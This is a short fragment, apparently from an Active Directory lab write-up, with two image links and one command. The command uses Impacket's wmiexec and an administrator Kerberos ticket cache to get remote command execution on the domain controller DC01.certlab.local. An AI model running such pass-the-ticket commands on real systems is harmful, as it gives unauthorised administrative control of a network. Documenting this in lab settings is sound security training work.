 KRB5CCNAME=administrator.ccache impacket-wmiexec -k -no-pass DC01.certlab.local